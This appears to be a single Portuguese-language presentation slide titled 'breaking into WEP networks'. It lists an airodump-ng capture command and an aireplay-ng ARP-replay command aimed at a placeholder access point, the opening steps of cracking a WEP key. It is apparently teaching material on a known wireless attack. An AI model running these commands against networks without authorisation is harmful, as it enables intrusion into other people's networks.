

# Invasão a redes com WEP
airodump-ng --channel X --bssid AA:BB:CC:11:22:33 --write doc wlan0mon
 aireplay-ng --arpreplay –b AA:BB:CC:11:22:33